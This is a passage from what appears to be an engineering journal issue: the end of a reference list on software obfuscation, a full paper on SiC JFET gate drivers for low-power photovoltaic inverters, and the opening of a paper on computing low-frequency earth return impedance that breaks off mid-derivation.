[24] T. Toyofuku, T. Tabata, K. Sakurai: Program Obfuscation Scheme Using Random Numbers to Complete Control Flow, Proc. International Workshop Security in Ubiquitous Comp. Systems, 2005, Vol. 3823, pp. 916-925

[25] C. Collberg, C. Thomborson, D. Low: Manufacturing Cheap, Resilient and Stealth Opaque Constructs, ACM Symposium on Principles Programming Languages, 1998b, pp. 184-196

[26] A. Venkatraj: Program Obfuscation, Dep. of Computer Science Arizona University, 2003

[27] J. Palsberg, S. Krishnaswamy, M. Kwon, D. Ma, Q. Shao, Y. Zhang: Experience with Software Watermarking, IEEE Proc. Comp. Security Applications, ACSAC - 2000, pp. 308-316

[28] S. Drape, A. Majumdor, C. Thomborson: Slicing Obfuscation - Design, Correctness and Evaluation, ACM Proc. Digital Rights Management, 2007, pp. 70-81

[29] I. You, K. Yim: Malware Obfuscation Techniques - A Brief Survey, IEEE International Conference on Broadband, Wireless Computing, Communication and Application, 2010, pp. 297-300

[30] A. Balakrishnan, C. Schulze: Code Obfuscation Literature Survey, Computer Science - University of Wisconsin, 2005, USA

[31] W. Wong, M. Stamp: Hunting for Metamorphic Engines, Journal in Computer Virology, 2006, Vol. 2, pp. 211-229

[32] M. Christodorescu, S. Jha: Static Analysis of Executable to Detect Malicious Patterns, Proc. of Conference on USENIX Security Symposium, 2003, Vol. 1, pp. 169-186

[33] V. Renesse, K. P. Birman, W. Vogels: Astrolabe: A Robust and Scalable Technology for Distributed System Monitoring, Management and Data Mining, ACM Trans. Computer Systems, Vol. 21, pp. 164-206, 2003

Low Power Photovoltaic Inverters Built up with SiC JFETs

Balázs Farkas*, Ernő Paál*, Károly Veszprémi**

*Hyundai Technologies Center Hungary
Hermina út 22, H-1146 Budapest, Hungary, bfarkas@h-tec.hu, epaal@h-tec.hu

**Department of Electric Power Engineering, Budapest University of Technology and Economics
Egry J. u. 18, V1, H-1111 Budapest, Hungary, veszpremi.karoly@vet.bme.hu

Abstract: The new generation of semiconductor switching devices based on silicon carbide makes higher efficiency and power density possible in photovoltaic (PV) inverters among many applications. The new type of JFET requires new driver circuits and a more careful arrangement of them. The main circuit arrangement has to have low stray inductance to ensure low overvoltage spikes and switching losses. It is well known that converter efficiency is an important parameter in the PV industry. SiC devices offer a good possibility to achieve 99% efficiency. This paper approaches the topic from the application point of view.

Keywords: SiC JFET; Gate driver circuit; Photovoltaic Inverter

1 Introduction

As a result of recent researches and developments, new switching devices have become available on the market. Among the appeared products, SiC normally on and normally off JFETs have favorable attributions [1]. Additionally, it is well known that switching devices like MOSFETs or IGBTs have conduction and switching losses. Power semiconductors usually work in hard switching operation mode in PV inverters. There are some basic requirements to provide optimal operation of JFETs. Driver circuits of the JFET have a crucial role to ensure proper operation during conduction state and during turn on and turn off [2]. The high frequency operation with low switching losses enables high power density in converters.

Basically, there are two types of JFETs: normally off and normally on. Normally off JFETs are in turned off state when gate-source voltage is below its threshold voltage. While, normally on JFETs are in turned on state when gate-source voltage is below its threshold voltage.

2 Silicon Carbide Power JFET Features

Normally on type:

- Positive temperature coefficient, it makes the parallel connection easier
- Extremely fast switching with no "tail" current
- High maximum operating temperature
- Low, but temperature sensitive $R_{DSonmax}$
- Temperature sensitivity of the R_{DSon} is smaller than Si MOSFETs
- Voltage controlled
- Low gate charge
- Low intrinsic capacitance
- High short circuit withstand capability
- Bidirectional current conduction
- Unipolar device

Normally off type:

- Compatible with standard gate driver ICs
- Positive temperature coefficient, it makes the parallel connection easier
- Temperature Independent Switching Behavior
- High maximum operating temperature
- Low, but temperature sensitive $R_{DSonmax}$
- Temperature sensitivity of the R_{DSon} is smaller than Si MOSFETs
- Voltage controlled but low R_{DSon} requires permanent gate current
- Low gate charge
- Low intrinsic capacitance
- High short circuit withstand capability
- Extremely fast switching with no "tail" current
- Bidirectional current conduction
- Unipolar device

3 Gate Driver for Normally Off Type

3.1 Steady-State Operation

In the driving of JFET not only gate-source voltage but also gate bias current are important in order to ensure device saturation. On the other hand, it is important to avoid unnecessary extra losses on the parasitic gate source diode.



Figure 1
Typical gate driver circuit for Normally off JFET

3.2 Turn On

A high peak value and low rise time of the gate forward current are necessary to reduce turn on losses (see Fig. 1). Inductance of the gate-source current loop is crucial so as to achieve low rise time and oscillation free switching. Therefore, it is practical to reduce the distance between JFETs terminal and gate boost unit. Apart from the distance, induction free layout is critical as well.

Commutation from SiC freewheeling diode during the turn on of JFET can cause high frequency oscillation in the drain current. The main reason of this oscillation is the charge of the parasitic capacitances and inductances. Since the output capacitance of the JFET is very low, the main source of these capacitances is the PCB structure and diode.

The application of ferrite bead in the gate makes it possible to reduce the current oscillation in the gate loop. However, it increases turn on time and turn on losses.

The steady state value of the gate voltage is limited to 3 V by the parasitic gate source diode. As a consequence of this, the difference between turn on level of the gate voltage and threshold voltage is relatively small.

3.3 Turn Off

Turn off delay and fall time can be reduced by negative turn off voltage. Negative turn off voltage can prevent parasitic turn on. An inappropriate suppression of parasitic turn on can cause additional power losses in the phase legs. The use of an additional capacitor (1-5 nF) parallel with the gate-source terminals can suppress this phenomenon.

PCB stray capacitances must be small; otherwise voltage rise time during turn off transient can be dominated by them. Therefore, the PCB layout design is a critical point of SiC JFET application. These capacitances reduce overvoltage and turn off losses, but increases turn on losses and current oscillation during turn on.

3.4 Layout of Gate Driver

Distance between gate boost unit and stray inductances have to be minimized in order to achieve fast and oscillation free switching.

The power supply decoupling capacitors have to be also located very close to the driver boost unit. The gate resistor of the driver should be a non-inductive type.

Due to the high switching speed of SiC JFET, switching noises can propagate across the supply system. Therefore, it is essential to use a high inductive component with high bandwidth or transformers with low couple capacitances in order to attenuate this noise.

4 JFET Application in H-Bridge and Boost Converter of PV Inverters

A traditional low-power inverter with two or more levels can be constructed with MOSFETs or IGBTs and it usually operates with approx. 16 kHz switching frequency to provide proper reduction of audible noise. Because of the efficiency, switching losses have to be kept at an admissible level.



Figure 2
Typical gate driver circuit for Normally off JFET

A switching frequency of 100-150 kHz is achievable thanks to the high switching speed of SiC JFET [3], [6]. It is important to take into consideration the impact of higher operation frequency on other components. On the one hand, grid side filter including reactors and capacitors and booster choke can be significantly reduced, but on the other hand, total loss of the system is increased, due to switching losses of JFET and additional losses in reactors and capacitors.

A 3-level H-bridge with power of 3 kW was constructed at the laboratory of Hyundai Technologies Center to investigate JFET operation. In that system the switching frequency of single-phase H-bridge is around 32 kHz, which is twice as high as the conventional value at Fig. 3. The boost circuit frequency is around 60 kHz.



Figure 3
Comparison of H-bridge efficiencies at switching frequencies

Higher frequency operation and more output level of H-bridge make the reduction of inductive component in grid side filter possible. The required inductivity is around 35% compared to the conventional H bridge inverter.

Thanks to switching frequency of 60 kHz, the required booster choke is less than 50% compared to 16 kHz operation.

Not only normally-off, but also normally-on JFETs in the cascade circuit were tested.

4.1 Normally on JFET Application

This kind of JFET is turned on when gate source voltage is below the threshold voltage. As a result of this, normally on type JFETs are not allowed to be used in H-Bridge without any measures. Auxiliary MOSFET should be used in order to avoid the short-circuit of the DC link.

Fig. 4 shows the cascade configuration. In this configuration, the JFET gating energy is provided by the main circuit. This means that only the low voltage

MOSFET requires energy from an auxiliary power supply. The surge current capability of cascade configuration is deteriorated, because the short-circuit withstand time of normally on JFETs is much higher than low voltage MOSFET. Due to this fact, the short-circuit at DC link by half bridge leg destroys first the MOSFET and then the JFET very fast. As a consequence, the protection system has very short time to handle the failure, so it is difficult to design short circuit protection similar to IGBTs.



Figure 4
Cascade arrangement of a switching device

Cascade structure is very sensitive to parasitic inductance MOSFET-JFET gate loop. It can cause oscillation during the switching, which increases switching losses. Due to the fact that the aforementioned PCB stray capacitances are parallel with SiC JFET, they make SiC JFET slower and therefore, the voltage of MOSFET can be dangerously high.

There is a possibility to drive JFET and MOSFET separately [4], [5]. Before the voltage level at power supply reaches the nominal range, MOSFET and JFET are in off state. When the auxiliary power supply is high enough, MOSFET is turned on continuously and only JFET is controlled. This solution provides a better switching behavior but requires a higher gating power supply energy.

4.3 Normally Off JFET Application

Drivers of JFETs need energy from the auxiliary power supply to turn on the devices, but without the auxiliary power supply, the semiconductors are in turned off state. JFETs have robust short circuit withstand capability, therefore it is easy to equip them with overcurrent protection.

5 Test Results of JFET Applications in PV Inverter

The tests were carried out on an experimental 3 kW single-phase, transformerless H-bridge inverter.

5.1 Main Technical Data

Rated power:	3 kW
Max. DC input voltage:	550 V dc
Input current max.:	17 A
MPP range:	150-450 V
Output current:	16 A_{RMS}
Output voltage:	230 V_{RMS}
Output frequency:	50/60 Hz
cos(φ):	0.8-1 leading or lagging
Applied instruments:	
Oscilloscope:	type Yokogawa DLM 6054 /500 MHz
Voltage probes:	type Yokogawa DLM 701939 / 500 MHz
Voltage probes:	type Yokogawa DLM 701945 / 500 MHz
Voltage probes:	type PBA 1000 Yokogawa 701912 /1GHz
Current probe:	type DLM 701933 /50 MHz

5.2 Boost Unit Operation

Fig. 5 shows the switching behavior of JFET with switching frequency of approximately 60 kHz. There is a current spike during turn on caused by the booster SiC diode capacitive charge. Current spike can also be reduced by the application of a ferrite bead in the gate circuit. Results are shown in Fig. 6. This is also effective against gate ringing current, however its consequences are slower switching speed and additional switching losses.

Fig. 5a shows a turn on and a turn off transition at app. 50% duty cycle with boosted voltage of 550 V_{DC} and load current of 13 A. In Fig. 5b and 5c an enlarged single period of turn on and turn off can be seen. In this case the gate does not contain a ferrite bead.



Figure 5a
CH1 Cascade voltage, CH2 Cascade Drain current



Figure 5b
CH1 Cascade voltage, CH2 Cascade Drain current



Figure 5c
CH1Cascade voltage, CH2 Cascade Drain current

Fig. 6 shows similar operation conditions that Fig. 5, but the gate contains a ferrite bead.



Figure 6a
CH1 Cascade voltage, CH2 Cascade Drain current (100 mV/A)



Figure 6b
CH1 Cascade voltage, CH3 Cascade Drain current (100mV/A)

5.3 H-Bridge Unit Operation

There is a dangerous effect in the phase legs during on state of the top JFET device. The bottom JFET can have a parasitic turn on due to the miller effect.

It is advisable to apply a negative gate-source voltage to keep the JFET in the turned off state. Aforementioned sensitivity can be further decreased by means of parallel connected gate capacitor of few nF. The experimental H-bridge was not sensitive to those voltage stresses. Fig. 7 shows current and voltage of the top semiconductor.



Figure 7
CH1Cascade voltage, CH2 Cascade Drain current (20 mV/A)

A half sinusoidal output current of the inverter is recorded in Fig. 8, where the switching frequency was 30 kHz. In the same figure the output modulated voltage was recorded in blue. Enlarged signals can be seen at the bottom of Fig. 8b.



Figure 8a
Output current and output voltage of the inverter



Figure 8b
Half sinusoidal output current 500 V_{DC} (500 V/DIV) voltage and 20 A (13.33 A/DIV) load current, modulation frequency 30 kHz

Conclusions

This paper focuses on the application of a new semiconductor class in low power PV inverters. In addition it introduces various solutions and some key rules for circuit design and construction.

The paper points out the advantages and disadvantages of normally on and off JFETs. Furthermore, it presents the measurement results of an experimental PV inverter.

Acknowledgement

This work was supported by Hyundai Technologies Center Hungary Ltd.

References

[1] A. Ritenout, V. Bondarenko, R. Kelley and D. C. Sheridan: Electrical Characterization of Large Area 800V Enhancement- Mode SiC VJFET for High Temperature, Material Science Forum, March 2009, pp. 715-718

[2] R. Kelley and M. S. Mazzola: SiC JFET Gate Driver Design for Use in DC/DC, APEC ’06, March 2006, pp. 179-182

[3] B. Burger, B. Goeldi, Dirk Kranzer and Heribert Scmidt: 98.5% Inverter Efficiency with SiC MOSFETs in 23rd EU PVSEC, Valencia, Spain, 1st to 4th September 2008

[4] D. Domes, X. Zhang: Cascade Light Normally on JFET Standalone Performance in Normally off Cascade Ciruit. PCIM Europe, 2010

[5] K. Mino, S. Herold and J. W. Kolar: A Gate Drive Circuit for Silicon Carbide JFET, IECON ’03, Nov. 2003, pp. 1162-1166

[6] H. Zhang, L. M. Tolbert: Efficiency of SiC JFET-based Inverters, 4th ICIEA, May 2009, pp. 2056-2059

Determining Low-Frequency Earth Return Impedance: A Consistent Electromagnetic Approach

Karolina Kaszás-Lažetić, Dejana Herceg, Nikola Djurić, Miroslav Prša

Faculty of Technical Sciences, University of Novi Sad
Trg D. Obradovića 6, 21000 Novi Sad, Serbia
e-mail: kkasas@uns.ac.rs, vuletic@uns.ac.rs, ndjuric@uns.ac.rs, prsa@uns.ac.rs

Abstract: In this paper, we present a new method for determining the earth return impedance. The proposed method, based on electromagnetic field theory, is very accurate and convenient for the analysis of earth behavior over a wide range of low frequencies. It takes into account all crucial physical events, including an exact treatment of the skin and proximity effects within the earth. Combining analytical and numerical procedures for finding the exact current distribution and the earth return impedance per unit length, we have developed an efficient and powerful tool that is described in this paper. In all calculations, real situations were considered, consisting of various soil resistivity values, overhead conductor heights, and combinations of parameters at various frequencies. Although most commonly applied simplified formulas give accurate results at industrial frequencies, significantly worse results are obtained in the presence of higher harmonics. Hence, verification of the developed method was achieved by comparing obtained results with the results of the Carson-Clem simplified formula and the FEM-based calculations. The generality of the developed program indicates that it may also be applied for calculating the earth return impedance in the presence of higher current harmonics.

Keywords: Applied electromagnetic approach; Bessel functions; current distribution; earth return impedance; Poynting vector flux

1 Introduction

During the transmission and distribution of electrical energy from production to consumption centers, there is a possibility of occurrence of current inside the earth. This current distribution may be caused by the applied low-frequency transmission system, as in the case of Single Wire Earth Return (SWER), or by ground faults, lightning strike, or utility overvoltage. Low frequency current distribution inside the earth appears also in the case of Through-The-Earth (TTE)

communications. In all these cases, it is of great importance to find the current distribution within the earth and the earth's impedance.

Depending on the source of current distribution within the earth, three situations may be observed:

If the current distribution within the earth is produced by a low-frequency SWER system or if a low-frequency ground fault current is not momentarily eliminated, only low frequencies are present inside the earth. This implies that only current distribution at the basic industrial frequency and several higher harmonics should be investigated as a quasi-stationary case.

However, in a lightning strike or a situation when current inside the earth appears as a result of a sudden ground fault, the current very quickly varies in time and both electromagnetic and fast transients should be studied. In this case, electromagnetic wave theory should be applied to determine either Transverse Electromagnetic (TEM) or quasi TEM waves at frequencies up to several tenths of MHz [3], [13], [14], [15].

In the third case, in TTE communications, the earth impedance calculation is in the range of low frequencies. However, the problem is defined and treated by using the electromagnetic wave approach [4], [5].

These three cases are always investigated separately, although quasi-stationary and TEM or quasi TEM cases could be noticed during any ground fault.

In order to protect humans from electrocution as well as to optimize the elements of power transmission and distribution grounding systems, in this paper we only investigate the first case, low-frequency, quasi-stationary electromagnetic field.

A number of studies have been carried out aiming at evaluating the approximations derived from circuit theory, which are not appropriate. By using elements with lumped parameters (grounding resistors, capacitors, and inductances) to describe current behavior in the earth, many physical events cannot be taken into account. Thus, although such calculations are fairly accurate for basic frequencies, they are less accurate when analyzing higher harmonics.

To simplify the required mathematical apparatus, most approaches have used the concept of the simplified soil model. In this model, for example, the presence of the skin effect, especially for different values of earth resistivity, is concealed in the empiric formulas and diagrams usually used in power engineering.

The ground return parameters of low-frequency transmission lines have long been identified. In the technical literature, researchers have addressed the problem of calculating these parameters in a number of ways, which may be classified into three main groups. A detailed review of the presented methods is given in [25].

The first group includes papers dealing with Carson's fundamental method of calculating the earth return impedance [6] and improving it via additional correction terms [2], [10], [11], [17], [21], [26].

Papers where the image theory is applied to the complex depth of earth return conductors represent the next significant body of work [7], [8], [15].

The third group of papers deals with numerical approach manly based on the Finite Element Method (FEM) to calculate the ground return impedance [16], [22], [23], [24].

We describe here a new approach where the physical electromagnetic model is an essential starting-point. The applied mathematical methods are thus simply the consequence of the approach, enabling the problem to be solved successfully. Most of existing parameters, including ground resistivity, conductor height, and operational frequency, are taken into consideration. Initial results dealing with the current distribution are given in [19] and [20].

In order to verify the developed method, we also applied a numerical procedure based on the Finite Element Method (FEM). The results of both methods are presented and discussed in this paper and are compared with the results obtained via the Carson-Clem formula.

2 Proposed Method

In order to determine the earth's impedance, let us assume a system shown in Figure 1. The system is composed of an overhead conductor parallel to earth's surface, with the earth representing the return conductor.



Figure 1
The principle of the earth as a return conductor

As a return conductor, the earth is assumed to have an infinite cross-section in conducting the current $-\underline{I}_0$ from the load impedance $\underline{Z}_b$ towards the generator.

However, due to the skin effect and the influence of the overhead conductor, the current density vector is not uniformly distributed across the infinite cross-section. Its maximal value appears under the overhead conductor and decreases with increasing distance. This maximal value depends on the following parameters: the height of the overhead conductor h, the current frequency f, permeability μ, and the earth's conductivity σ.

In order to define the earth return impedance, the complex Poynting vector, $\underline{\boldsymbol{P}} = \underline{\boldsymbol{E}} \times \underline{\boldsymbol{H}}^*$, where $\underline{\boldsymbol{E}}$ is the complex electric field strength vector and $\underline{\boldsymbol{H}}^*$ is the conjugate complex magnetic field strength vector, should be determined. The Poynting's vector flux over the earth's surface, S_{es}, presents the complex power transferred into the earth [18]:

$$\underline{S} = P + jQ = \underline{Z}_e \left|\underline{I}_0\right|^2 = \int_{S_{es}} \left(\underline{\boldsymbol{E}} \times \underline{\boldsymbol{H}}^*\right) \cdot d\boldsymbol{S}.$$

The earth return impedance per unit length, in all cases and at all frequencies, can be then be calculated as:

$$\underline{Z}_e = \frac{1}{\left|\underline{I}_0\right|^2} \int_{S_{es}} \left(\underline{\boldsymbol{E}} \times \underline{\boldsymbol{H}}^*\right) \cdot d\boldsymbol{S}. \tag{1}$$

Calculation of magnetic field strength vector requires determining the current distribution within the homogenous earth.

2.1 Determination of Electric Field Strength Vector within the Earth

A geometric representation of the problem defined by cross section A – A shown in Figure 1 is presented in Figure 2.



Figure 2
Geometry of the treated problem

The geometry suggests that the cylindrical coordinate system (r, φ, z) should be applied, where the z-axis passes through the axis of the overhead conductor. In this case, the current density vector has only a z component that depends only on radius r.

A plane surface of the homogeneous earth, involved in applied cylindrical coordinate system, may provoke certain geometry problems. For this reason, the introduction of an additional Cartesian coordinate system (x, y, z'), shown in Figure 2, is a convenient solution to the Poynting vector flux calculation.

The entire calculation may be performed starting from the first two Maxwell equations in a complex domain for a quasi-stationary electromagnetic field:

$$\begin{aligned} \nabla \times \underline{\boldsymbol{E}} &= -j\omega \underline{\boldsymbol{B}} \\ \nabla \times \underline{\boldsymbol{H}} &= \underline{\boldsymbol{J}} \end{aligned} \tag{2}$$

From (1) and (2), the electric field strength vector in the earth is a solution to the partial differential equation in the cylindrical coordinate system [18]:

$$\frac{\partial^2 \underline{E}_z}{\partial r^2} + \frac{1}{r}\frac{\partial \underline{E}_z}{\partial r} - \underline{k}^2 \underline{E}_z = 0, \tag{3}$$

where the complex constant $\underline{k}^2$ is defined as:

$$\underline{k}^2 = \frac{j\omega\mu\sigma}{\pi} \arccos\frac{h}{r}. \tag{4}$$

In a quasi-stationary case, earth permittivity does not influence the electric field distribution within the earth, implying that only the earth permeability μ and earth conductivity σ appear in (4). When the coefficient $\underline{k}^2$ is constant, the above equation is Bessel's equation with the solution:

$$\underline{E}_z(r) = \underline{A} I_0(\underline{k}r) + \underline{B} K_0(\underline{k}r), \tag{5}$$

where function $I_0(\underline{k}r)$ is the modified Bessel function of the first kind of zero order, $K_0(\underline{k}r)$ is the modified Bessel function of the second kind of zero order, and $\underline{A}$ and $\underline{B}$ are arbitrary complex constants.

The proper function to represent $\underline{E}_z(r)$ is one that vanishes at $r \to \infty$, since it is well-known that the electric field intensity within the earth should approach zero with increasing radius. Therefore, the Bessel function of the first kind is discarded because of its infinite value when radius r is infinitely large. As a consequence, the complex constant $\underline{A}$ is zero and the final solution for complex electric field strength vector is:

$$\underline{E}_z(r) = \underline{B} K_0(\underline{k}r). \tag{6}$$

Function $K_0(\underline{k}r)$ is divided into real and imaginary parts:

$$\underline{E}_z(r) = \underline{B}\left[ker(ar) + jkei(ar)\right] \tag{7}$$

where a is:

$$a = \sqrt{\frac{\omega\mu\sigma}{\pi}\arccos\frac{h}{r}}\,.$$

The complex constant $\underline{B}$ depends on frequency f, conductor's height above the earth h, and the earth's resistivity value ρ. It is determined by integrating the current density vector over the entire earth's cross-section S_{ecs} (x-y plane), which must give the complex imposed current value:

$$\underline{I}_0 = \int_{S_{ecs}} \underline{\boldsymbol{J}} \cdot d\boldsymbol{S}.$$

2.2 Current Density Vector Calculation

The complex current density vector $\underline{\boldsymbol{J}}$ has the same direction as the complex electric field strength vector $\underline{\boldsymbol{E}}$. Hence, the former can be determined easily as:

$$\underline{\boldsymbol{J}} = \sigma\underline{\boldsymbol{E}} \qquad \underline{J}_z = \sigma\underline{E}_z\,. \tag{8}$$

In the entire calculation, the earth is treated as a homogeneous medium with constant conductivity to an infinite depth. This assumption is acceptable in cases where the earth acts as a return conductor [12].

2.3 Determination of the Complex Magnetic Field Strength Vector

Much more difficult is the determination of the complex magnetic field strength vector $\underline{\boldsymbol{H}}$, which is composed of two contributions: magnetic field due to the overhead conductor current and magnetic field produced by the current inside the earth.

2.3.1 Determination of the Magnetic Field Produced by the Current in the Overhead Conductor

The first contribution is given by the current $\underline{I}_0$ in the overhead conductor. Denoted by $\underline{\boldsymbol{H}}_0$, according to Figure 3, this portion of the magnetic field strength vector at an arbitrary chosen point on the earth's surface, T(0, y), is:

$$\underline{\boldsymbol{H}}_0 = \frac{\underline{I}_0}{2\pi r}\cdot\boldsymbol{i}_\varphi\,. \tag{9}$$



Figure 3
Magnetic field due to the overhead conductor

According to (1), in our case only its *y* component is relevant:

